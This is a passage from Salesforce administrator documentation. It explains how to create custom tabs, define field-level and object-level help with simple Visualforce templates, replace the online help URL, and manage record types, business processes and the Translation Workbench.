**4.** Click the Tab Style lookup icon to display the Tab Style Selector.

If a tab style is already in use, a number enclosed in brackets [] appears next to the tab style name. Hover your mouse over the style name to view the tabs that use the style. Click Hide styles which are used on other tabs to filter this list.

**5.** Click a tab style to select the color scheme and icon for the custom tab.

Optionally, click **Create your own style** on the Tab Style Selector dialog if you want to create a custom tab style and your organization has access to the Documents tab. To create your own tab style:

- **a.** Click the Color lookup icon to display the color selection dialog and click a color to select it.
- **b.** Click **Insert an Image**, select the document folder, and select the image you want to use.

Alternatively, click **Search in Documents**, enter a search term, and click **Go!** to find a document file name that includes your search term.

Note: This dialog only lists files in document folders that are under 20 KB and have the Externally Available checkbox selected in the document property settings. If the document used for the icon is later deleted, Salesforce replaces it with a default

multicolor block icon  $\left( \Box \right)$ ).

- **c.** Select a file and click **OK**. The New Custom Tab wizard reappears.
- **6.** Optionally, choose a custom link to use as the introductory splash page when users initially click the tab.
- **7.** Enter a description of the tab, if desired, and click **Next**.
- **8.** Choose the user profiles for which the new custom tab will be available:
	- **•** Select **Apply one tab visibility to all profiles** and choose Default On, Default Off, or Tab Hidden from the drop-down list.
	- **•** Alternatively, select **Apply a different tab visibility for each profile** and choose Default On, Default Off, or Tab Hidden from the drop-down list for each profile.

For Professional Edition users and Salesforce Platform One license users, tab visibility is automatically set to Default On.

**9.** Specify Tab Visibility.

For Enterprise, Unlimited, Performance, and Developer Edition organizations, choose Default On, Default Off, or Tab Hidden in Tab Visibility to determine whether the custom tab is visible to users with that profile, and click **Next**. For Professional Edition organizations, tab visibility is automatically set to Default On. Salesforce Platform One license users, tab visibility is automatically set to Default On.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Custom Object Tabs and Web Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Lightning Page Tabs available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To create and edit custom tabs:

Note: If you set a custom object tab's visibility to Tab Hidden, users can't search for that custom object's records.

If you choose Default On or Default Off, an option is added to the Create New drop-down list in the sidebar so that users with the "Create" permission can quickly create a new record. For example, if the custom object displayed in the custom tab is named Expenses, an **Expense** option appears in this list.

**10.** Specify the custom apps that should include the new tab.

**11.** Check Append tab to users' existing personal customizations to add the new tab to your users' customized display settings if they have customized their personal display.

### **12.** Click **Save**.

To further customize the tab:

- **•** Define the page layout for records displayed in the tab. The page layout controls which fields are visible and editable when users are entering data in the custom tab.
- **•** Specify which fields display to users in the key lists section of the custom object tab home page.

SEE ALSO: [Understanding Custom Tabs](#page-3735-0)

[Guidelines for Making Search Faster](#page-363-0)

# Manage Custom Tabs

From Setup, enter *Tabs* in the Quick Find box, then select **Tabs** to display a list of your organization's tabs. Use this page to view, create, edit, or delete custom tabs.

- **•** To enable Visualforce or web tabs for use in the Salesforce Classic Mobile app, edit the properties of the tabs and select the **Salesforce Classic Mobile Ready** checkbox.
- **•** The custom tabs limit is a fixed number based on edition and can't be increased. For more information, contact Salesforce.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Custom Object Tabs and Web Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Lightning Page Tabs available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete custom tabs:

**•** "Customize Application"

# <span id="page-3741-0"></span>Customizing Help

# Custom Help Overview

The **Help & Training** link at the top of every page opens the Salesforce Help & Training window which includes online help topics, solutions, and recommended training classes. Additionally, the **Help for this Page** link on any page opens a context-sensitive online help topic that describes that page.

Salesforce custom help functionality allows you to augment these standard help features with information on using fields and functionality unique to your organization or the Force.com AppExchange app you are developing.

Custom help allows you to:

• Override the standard Salesforce context-sensitive online help topics for your custom objects using [object-level help](#page-3744-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

**•** Add [field-level help](#page-3743-0) that displays when users hover their mouse over a field

#### SEE ALSO:

[Getting Started with Field-Level Help](#page-3742-0) [Getting Started with Object-Level Help](#page-3743-1)

# <span id="page-3742-0"></span>Getting Started with Field-Level Help

Field-level help lets you provide help text detailing the purpose and function of any standard or custom field. You can define custom help text for your organization's fields to provide users with a helpful description for any field on all detail and edit pages where that field displays. Users can view the field-level help text by hovering over the Info icon next to the field.

Before you begin defining field-level help, review these implementation tips and best practices.

# Implementation Tips

- **•** Field-level help is enabled by default for all editions.
- **•** Field-level help is not available for some standard fields, including fields on the User object, system read only fields, auto-number fields, multi-currency fields, Ideas fields, and Community fields.
- **•** The help text for a field is automatically added to a package when you add the associated field to any Force.com AppExchange package.
- **•** In a managed package, the help text is locked to the developer, giving installers full capabilities to change it.

### Best Practices

**•** Because your custom help text displays on both edit and detail pages, avoid instructions for entering data. Instead, construct help text that defines the field's purpose, such as:

*The maximum discount allowed for this account.*

• Provide information in your help text about the attributes of the field, such as:

*A detailed description of the purpose for the expense report. Up to 32 KB of data are allowed. Only the first 255 characters display in reports.*

• Provide examples in your help text that help users understand the field's meaning clearly, such as:

*The four-digit promotional code used to determine the amount charged to the customer, for example, 4PLT (for level-four platinum pricing).*

• If your organization uses more than one language, provide translations for your Help Text using the Translation Workbench.

SEE ALSO:

[Custom Help Overview](#page-3741-0) [Define Field-Level Help](#page-3743-0)

# <span id="page-3743-0"></span>Define Field-Level Help

Field-level help lets you provide help text detailing the purpose and function of any standard or custom field. You can define custom help text for your organization's fields to provide users with a helpful description for any field on all detail and edit pages where that field displays. Users can view the field-level help text by hovering over the Info icon next to the field.

- **1.** From the management settings for the field's object, go to Fields.
- **2.** Click **Edit** next to the field.
- **3.** In the Help Text field, enter the text you want displayed when a user hovers the mouse over the Info icon that appears adjacent to the field on a detail or edit page. You can enter up to 255 characters.
- **4.** Click **Save**.

### SEE ALSO:

[Custom Help Overview](#page-3741-0) [Getting Started with Field-Level Help](#page-3742-0) [Find Object Management Settings](#page-3692-0)

# <span id="page-3743-1"></span>Getting Started with Object-Level Help

Help your users by providing object-level help for your custom and external objects. This way, when your users click the **Help for this Page** link on your custom object, they'll find useful information that's relevant to your custom object.

Note: If you don't create object-level help, the **Help for this Page** link provides information about standard objects that won't be relevant to your custom object.

You can override the **Help for this Page** links for a custom object or external object with help content contained in a Visualforce page. But don't worry! You don't have to learn Visualforce to add help content to your custom objects.

When you add custom help to a custom or external object, the **Help for this Page** link on those object pages displays your custom help instead of generic help. Your users can access the custom help content from the object home (overview), detail, and edit pages, list views, and related lists.

You can create object-level help for all custom objects and external objects in the Salesforce editions that support custom and external objects. For more information, see Salesforce Limits.

SEE ALSO: [Custom Help Overview](#page-3741-0) [Define Object-Level Help](#page-3744-0) [Object-Level Help Best Practices and Considerations](#page-3747-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To define or change field-level help:
# <span id="page-3744-0"></span>Define Object-Level Help

Object-level help overrides the **Help for this Page** links for a custom object or external object with your own help content contained in a Visualforce page. To make object-level help available to all your users, create a Visualforce page that contains your help content. Then edit the custom or external object definition to reference the page. Object-level help becomes available to all your users instantly.

- **1.** Create a Visualforce page that contains your help content.
- **2.** Edit the [custom object definition](#page-3777-0) or [external object definition](#page-4657-0) that uses the custom help when users click the **Help for this Page** link.
- **3.** For Context-Sensitive Help Setting, select **Open a window using a Visualforce page**.
- **4.** Select the Visualforce page that contains your help content.
- **5.** Click **Save**.
- IN THIS SECTION:

### [Create a Custom Object Help Page with Static Content](#page-3745-0)

If you know HTML, it's easy to add help to your custom objects by writing the content in HTML and saving it in a Visualforce page. No need to learn Visualforce. Just use the template that we provide.

[Create Custom Object Help with a PDF File](#page-3746-0)

Add help to your custom objects by creating Visualforce pages that redirect to PDF help files or a URL. No need to learn Visualforce. Just use the template that we provide.

[Object-Level Help Best Practices and Considerations](#page-3747-0)

Before defining object-level help text for your custom or external objects, review these best practices and implementation considerations.

SEE ALSO:

[Getting Started with Object-Level Help](#page-3743-0) [Custom Help Overview](#page-3741-0)

EDITIONS

Available in: Salesforce Classic

Custom objects are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Lightning Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To define or change object-level help:

# <span id="page-3745-0"></span>Create a Custom Object Help Page with Static Content

If you know HTML, it's easy to add help to your custom objects by writing the content in HTML and saving it in a Visualforce page. No need to learn Visualforce. Just use the template that we provide.

- **1.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **2.** Click **New**.

The Visualforce page editor opens with a new page.

**3.** Complete the following fields.



**4.** Click **Quick Save**.

- **5.** In the **Visualforce Markup** tab code editor, select the default code and delete it.
- **6.** Paste the following help template code into the code editor.

```
<apex:page showHeader="false">
<!-- Add your help styles -->
<h1>Help for {YourObjectName} Object</h1>
<p>Your custom help message here.</p>
```
</apex:page>

### **7.** Click **Quick Save**.

**8.** Edit the template to add your help content.

To add formatting to your page, use HTML markup. You can also use Visualforce markup if you know it.

**9.** Click **Save**.

# **EDITIONS**

Available in: Salesforce **Classic** 

Custom objects are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Lightning Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Visualforce is available in:

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To define or change object-level help:

**•** "Customize Application" To create or edit Visualforce pages:

You can now add this page as custom help. When users click **Help for this Page**, they see this page in the Help & Training window.

#### SEE ALSO:

[Define Object-Level Help](#page-3744-0) [Create Custom Object Help with a PDF File](#page-3746-0) [Object-Level Help Best Practices and Considerations](#page-3747-0)

# <span id="page-3746-0"></span>Create Custom Object Help with a PDF File

Add help to your custom objects by creating Visualforce pages that redirect to PDF help files or a URL. No need to learn Visualforce. Just use the template that we provide.

You can write your help content in an authoring tool such as Microsoft Word and convert it to a PDF file.

**1.** Upload your PDF file as a static resource.

Users see this PDF file when they request help with the custom object.

- **2.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **3.** Click **New**.

The Visualforce page editor opens with a new page.

**4.** Complete the following fields.



### EDITIONS

Available in: Salesforce Classic

Custom objects are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Lightning Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Visualforce is available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To define or change object-level help:

**•** "Customize Application"

To create or edit Visualforce pages:

**•** "Customize Application"

- **5.** Click **Quick Save**.
- **6.** In the **Visualforce Markup** tab code editor, select the default code and delete it.
- **7.** Paste the following help template code into the code editor.

<apex:page showHeader="false" action="{! URLFOR(\$Resource.YourCustomHelpResource) }">

<!-- This page redirects to the URL in the action attribute above -->

```
<p>Redirecting to help content...</p>
```
</apex:page>

**8.** Replace YourCustomHelpResource in the action attribute with the name of the static resource that you uploaded.

**9.** Click **Save**.

You can now add this page as help. When users click **Help for this Page**, they're redirected to the resource you set in the action attribute.

Note: The user's browser controls the behavior of a PDF link, not your Visualforce page. The PDF content might display in the browser or be downloaded as a PDF file.

#### SEE ALSO:

[Define Object-Level Help](#page-3744-0) [Create a Custom Object Help Page with Static Content](#page-3745-0) [Object-Level Help Best Practices and Considerations](#page-3747-0)

### <span id="page-3747-0"></span>Object-Level Help Best Practices and Considerations

Before defining object-level help text for your custom or external objects, review these best practices and implementation considerations.

### Best Practices

- **•** The window that displays your object-level help has the same height and width dimensions as the standard Salesforce Help & Training window. To increase the usability of your help content, size and style your content appropriately.
- To give your custom help a professional tone using [Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_pubs_style_guide.pdf) terminology, follow the *Salesforce* [Style Guide for Documentation and User Interface Text](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_pubs_style_guide.pdf).
- **•** Your Visualforce help content pages can use merge fields or other functions to make the experience more personalized. For example, you can design the help to add the user's name when the help page is displayed.

### Advanced Implementation Considerations

- **•** Create custom help Visualforce pages without a controller, or use a custom controller. You can't use a standard controller.
- If you have defined object-level help for an object that you add to a Force.com AppExchange package, Salesforce adds the Visualforce page or static resource referenced in your Context-Sensitive Help Settings for that object.
- In managed packages, object-level help is locked to the developer, giving installers the ability to change it if needed.

### SEE ALSO:

[Define Object-Level Help](#page-3744-0) [Getting Started with Object-Level Help](#page-3743-0)

### **EDITIONS**

Available in: Salesforce Classic

Custom objects are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Lightning Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Visualforce is available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Replacing Salesforce Online Help

Organizations that have renamed standard tabs, objects, fields, and other related user interface labels can also replace the Salesforce online help with another URL. Users can view this URL whenever they click on any context-sensitive help link on an end-user page or within their personal settings. After you replace the help, the **Help & Training** link at the very top of every page and all Setup pages will continue to display Salesforce online help.

- **1.** From Setup, enter *Help Settings* in the Quick Find box, then select **Help Settings**.
- **2.** Enter the complete URL for your help file that you would like to replace the Salesforce online help.
- **3.** Click **Save**.

# Notes about Replacing Online Help

- When you replace the Salesforce online help with your own help file, the **Help & Training** link still displays Salesforce online help but the **Help for this Page** links on all pages other than within Setup are no longer context-sensitive. That is, your help file will open at the same place regardless of which page the user is viewing when they click the link.
- **•** You can make your help context-sensitive by taking advantage of the context-specific parameters that are passed with each help link. For example, the help link from the Opportunities tab home page is constructed as follows (without any line breaks):

http://your\_help\_file.com?loc=help&body=%2Fhelp%2Fdoc%2Fen%2Fhelp2.jsp &**target**=opp\_overview.htm&**section**=Opportunities

The values of the target and section parameters are unique for every page within the application. You can parse these parameters to display context-sensitive help content for your users.

**•** If your online help file is compatible with the Web browser on your users' mobile devices, you can contact Salesforce to enable a custom URL for the online help in Salesforce Classic Mobile. If you enable a mobile help URL, the **Help** link in the mobile application launches the custom help URL instead of the Salesforce Classic Mobile online help. Don't deploy customized mobile help without testing it thoroughly on all the device models carried by your users. Even if all of your users have the same type of mobile device, the experience can vary widely depending on which operating system version is installed on the device.

# Using Record Types

# Record Types

Customize business processes, picklist values, and page layouts for multiple groups of users.

Record types let you offer different business processes, picklist values, and page layouts to different users. Create record types for various reasons, like for:

- **•** Opportunities to differentiate your regular sales deals from your professional services engagements and offer different picklist values for each.
- **•** Cases to display different page layouts for your customer support cases versus your billing cases.

### SEE ALSO:

[View and Edit Record Types](#page-3753-0) [Create Record Types](#page-3750-0) [How is record type access specified?](#page-509-0) [Administrator tip sheet: Tips & Hints for Record Types](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_recordtypes_cheatsheet.pdf)

# Considerations for Creating and Updating Record Types

Learn important details before you create and update record types.

- Before creating record types, include all of the possible record type values in your master list of picklists. The master picklist is a complete list of picklist values that can be used in any record type.
- The master picklist is independent of all record types and business processes. If you add a picklist value to the master picklist, you must manually include the new value in the appropriate record types. If you remove a picklist value from the master, it is no longer available when creating new records, but records assigned to that value are unchanged.
- **•** The following special picklist fields are not available for record types because they are used exclusively for sales processes, lead processes, support processes, and solution processes:
	- **–** Opportunity Stage
	- **–** Case Status
	- **–** Solution Status
	- **–** Lead Status

You can use these fields to provide different picklist values for different record types by assigning a different process to each record type.

- **•** Renaming a record type doesn't change the list of values included in it.
- **•** Person accounts are account records to which a special kind of record type has been assigned. These record types are called person account record types. Person account record types allow contact fields to be available on the account and allow the account to be used in many situations as if it were a contact. A default person account record type named "Person Account" is automatically created when person accounts are enabled for your organization. You can change the name of this record type, and you can create additional person account record types.
- **•** You cannot delete all the record types for an object if the object is referenced in Apex.
- **•** You cannot deactivate a record type if it is in use by an email routing address for Email-to-Case or On-Demand Email-to-Case.
- **•** To create record types for campaign members, from the object management settings for campaign members, go to Record Types.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

## Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create or change record types:

Record types can only be assigned to campaign members using the Campaign Member Type field on new or existing campaigns. To assign record types to campaign members, add the Campaign Member Type field to the campaign page layout. You must have the Marketing User user permission to change the campaign member type. You can also add a read-only Campaign Member Type field to the campaign members page layout.

- **•** The following campaign member picklists are not available for record types:
	- **–** Status
	- **–** Salutation
	- **–** Lead Source
- **•** Salesforce recommends creating no more than 200 record types. While there is no limit, organizations may have difficulty managing their record types if they exceed 200.
- **•** Deleting a record type also deletes the related sales path.

When users convert, clone, or create records, the following special considerations apply.

- When a user converts a lead, the new account, contact, and opportunity records automatically use the default record type for the owner of the new records.
- When a user clones a record, the new record has the record type of the cloned record. If the record type of the cloned record isn't available in the user's profile, the new record adopts the user's default record type.
- <span id="page-3750-0"></span>**•** When a user creates a new case or lead and applies assignment rules, the new record can keep the creator's default record type or take the record type of the assignee, depending on the case and lead settings specified by the administrator.

# Create Record Types

- Tip: Before creating record types, include all of the possible record type values in your master list of picklists. The master picklist is a complete list of picklist values that can be used in any record type.
- **1.** From the management settings for the appropriate object, go to Record Types.
- **2.** Click **New**.
- **3.** Choose Master from the Existing Record Type drop-down list to copy all available picklist values, or choose an existing record type to clone its picklist values.
	- Note: When you create a new record type without cloning an existing one, the new record type automatically includes the master picklist values for both standard and custom picklists. You can then customize the picklist values for the record type.
- **4.** Enter a Record Type Label that's unique within the object.
- **5.** Enter a Record Type Name. The Record Type Name refers to the component when using the Web services API and prevents naming conflicts on package installation in managed packages.
- **6.** For opportunity, case, lead, and solution record types, select a business process to associate with the record type.
- **7.** Enter a description.
- **8.** Select Active to activate the record type.
- **9.** Select Enable for Profile next to a profile to make the record type available to users with that profile. Select the checkbox in the header row to enable it for all profiles.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create or change record types:



Tip: If each profile is associated with a single record type, users will never be prompted to select a record type when creating new records.

10. For enabled profiles, select Make Default to make it the default record type for users of that profile. Select the checkbox in the header row to make it the default for all profiles.

### **11.** Click **Next**.

**12.** Choose a page layout option to determine what page layout displays for records with this record type:

- **•** To apply a single page layout for all profiles, select Apply one layout to all profiles and choose the page layout from the drop-down list.
- **•** To apply different page layouts based on user profiles, select Apply a different layout for each profile and choose a page layout for each profile.
- **13.** Click **Save** to edit the values of the standard and custom picklists available for the record type, or click **Save and New** to create another record type.

#### <span id="page-3751-0"></span>SEE ALSO:

[View and Edit Record Types](#page-3753-0)

# Edit Picklists for Record Types and Business Processes

Customize the values in record type or business process picklists based on your organization's unique needs.

- **1.** Select a record type or business process and click **Edit** next to the picklist field to change its values.
- **2.** Add or remove values as needed. Users can choose from these values when creating or editing records.
- **3.** Optionally, choose a default picklist value. Some picklists require a default value. The default value in a dependent field is ignored.
- **4.** Click **Save**.

SEE ALSO:

[Custom Fields](#page-3819-0) [Considerations When Creating Picklists](#page-3752-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create or change record types:

**•** "Customize Application"

To create or change business processes:

# <span id="page-3752-0"></span>Considerations When Creating Picklists

Refer to these considerations when you edit record type or business process picklists values. For example, after you create a picklist, update the appropriate page layouts so that users can access the picklist.

- **•** The master picklist is independent of all record types and business processes. If you add a picklist value to the master picklist, you must manually include the new value in the appropriate record types. If you remove a picklist value from the master, it is no longer available when creating new records, but records assigned to that value are unchanged.
- **•** Renaming a record type doesn't change the list of values included in it.
- **•** The following special picklist fields are not available for record types because they are used exclusively for sales processes, lead processes, support processes, and solution processes:
	- **–** Opportunity Stage
	- **–** Case Status
	- **–** Solution Status
	- **–** Lead Status

You can use these fields to provide different picklist values for different record types by assigning a different process to each record type.

- **•** The following campaign member picklists are not available for record types:
	- **–** Status
	- **–** Salutation
	- **–** Lead Source
- **•** To display the field on record detail and edit pages, add the Record Type field to your page layouts. A user can be associated with several record types. For example, a user who creates marketing campaigns for both U.S. and European divisions can have both U.S. and European campaign record types available when creating new campaigns.

Record types can only be assigned to campaign members using the Campaign Member Type field on new or existing campaigns. To assign record types to campaign members, add the Campaign Member Type field to the campaign page layout. You must have the Marketing User user permission to change the campaign member type. You can also add a read-only Campaign Member Type field to the campaign members page layout.

SEE ALSO:

[Edit Picklists for Record Types and Business Processes](#page-3751-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-3753-0"></span>View and Edit Record Types

To view a list of record types, from the management settings for an object, go to Record Types.

- **•** Click **New** to create a new record type.
- **•** Click **Edit** to change the name of a record type or deactivate it by deselecting the Active checkbox. Deactivating a record type does not remove it from any user profiles or permission sets.
	- $\mathbf{z}$ Note: When creating and editing record types for accounts, opportunities, cases, contacts, or custom objects, check for criteria-based sharing rules that use existing record types as criteria. A record type change may affect the number of records that the rule shares. For example, let's say you have a record type named "Service," and you created a criteria-based sharing rule that shares all Service record types with your service team. If you create another record type named "Support" and you want these records shared with your service team, you must update the sharing rule to include Support record types in the criteria.
- **•** Click **Del** to delete an inactive record type and assign associated records a different record type. To leave the record type field blank on records associated with the deleted record type, select None.
	- Note: Deleting campaign member record types updates the Campaign Member  $\mathbb{Z}$ Type field on campaign and campaign member records.
- **•** Click the name of the record type to edit the picklists associated with it.
- **•** Click **Page Layout Assignment** to set which page layouts users can see based on profiles and record types.
- Note: You cannot edit or delete a record type for an object if the object is referenced in Apex.

### SEE ALSO:

[Assigning Page Layouts](#page-3717-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view record type setup pages:

**•** "View Setup and Configuration"

To create or change record types:

# Managing Multiple Business Processes

Use multiple business processes to display different picklist values for users based on their profile. Multiple business processes allow you to track separate sales, support, and lead lifecycles.

### **Sales Processes**

Create different sales processes that include some or all of the picklist values available for the opportunity Stage field.

### **Lead Processes**

Create different lead processes that include some or all of the picklist values available for the Lead Status field.

### **Support Processes**

Create different support processes that include some or all of the picklist values available for the case Status field.

### **Solution Processes**

Create different solution processes that include some or all of the picklist values available for the Status field.

After creating a sales, support, lead, or solution process, assign the process to a record type. The record type determines the user profiles that are associated with the business process.

To view a list of business processes, from Setup, enter *Processes* in the Quick Find box, then select the appropriate link.

- **•** Click **New** to create a new business process.
- **•** Click **Edit** to change the name or inactivate the business process.
- **•** Click **Del** to delete an unused business process.
- **•** Click the name of the business process to edit the picklist values associated with it.

### SEE ALSO:

[Edit Picklists for Record Types and Business Processes](#page-3751-0) [Administrator tip sheet: Tips & Hints for Multiple Business Processes](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_busprocess_cheatsheet.pdf)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create or change business processes:

Available in: both Salesforce Classic and Lightning

USER PERMISSIONS

To create or change business processes:

**•** "Customize Application"

# Creating Multiple Business Processes

Follow these steps to create sales processes, support processes, lead processes, and solution processes.

- **1.** From Setup, enter *Processes* in the Quick Find box, then select the appropriate link.
- **2.** Click **New**.
- **3.** Choose an existing process to copy its picklist values into the new process. Select Master to copy all available picklist values.
- **4.** Enter a name and description for the new process. The name must be unique within the tab.
- **5.** Click **Save**.

All of the available values in the picklist are displayed. Choose the values that you would like included in the new business process.

Next, add the new business process to a record type, and then make the record type available to users based on profile.

# <span id="page-3755-0"></span>Using the Translation Workbench

# Setting Up the Translation Workbench

### USER PERMISSIONS



# **EDITIONS**

**EDITIONS** 

Experience Available in: **•** Enterprise **•** Performance **•** Unlimited **•** Developer

Available in: both Salesforce Classic and Lightning Experience Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

The Translation Workbench lets you specify languages you want to translate, assign translators to languages, create translations for customizations you've made to your Salesforce organization, and override labels and translations from managed packages. Everything from custom picklist values to custom fields can be translated so your global users can use all of Salesforce in their language.

Tip: When creating a custom report type that will be translated into multiple languages via the Translation Workbench, we recommend that your personal language setting matches your organization's default language. This ensures that words that will be translated display in the correct language for translators.

When a customized component is translated, changes to that component are tracked and the "Out of Date" indicator is set when the translations need updating. You can manage translated values for any of the Salesforce supported languages.

Note: Standard objects are not available in the translation workbench. Use the rename tabs and labels interface for standard object translation.

Translation Workbench is not available for single-language organizations. If you aren't sure whether you have a single-language or multi-language organization, contact Salesforce.

Enabling the Translation Workbench makes some changes to your Salesforce organization:

- Picklist values must be edited individually. This means you can't mass edit existing picklist values, though you can still mass add new values.
- **•** When picklist values are sorted alphabetically, the values are alphabetical by the organization's default language.
- **•** Reports have a Filter Language drop-down list in the Filters pane of the report builder. Selecting a language will filter on translated strings for any filter criteria that use the "starts with," "contains," or "does not contain" operator.
- **•** Import files have a Language drop down and all records and values within the import file must be in that language.
